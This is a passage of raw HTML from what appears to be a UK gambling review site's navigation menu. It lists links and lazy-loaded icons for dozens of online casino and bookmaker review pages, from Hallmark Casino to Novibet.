href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' 